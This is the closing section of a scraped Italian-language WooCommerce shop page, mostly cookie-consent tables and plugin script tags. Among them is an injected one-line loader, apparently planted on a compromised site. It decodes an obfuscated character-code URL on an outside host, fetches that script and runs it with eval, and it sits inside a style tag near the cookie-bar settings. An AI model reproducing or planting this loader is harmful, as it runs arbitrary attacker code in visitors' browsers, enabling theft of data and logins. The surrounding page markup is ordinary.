<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Salva e accetta</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/jquery.zoom.min.js?ver=1.7.18" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":400,"showAnimationDuration":400,"captionEl":false,"showHideOpacity":true},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-after">
/* <![CDATA[ */
			jQuery( function( $ ) {
				$( document.body ).off( "click", ".woocommerce-tabs.panels-offscreen .wc-tabs li a, .woocommerce-tabs.panels-offscreen ul.tabs li a" );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"13979ccb22","product_search_nonce":"b58128c011","share_nonce":"94032e166e","add_to_cart_nonce":"ee991aa46c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"89d7f03192","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.10" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0" id="custom-product-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/swiper.min.js?ver=5.3.8" id="swiper-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.985 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 00:32:24 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pihm9vwfyxhe
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
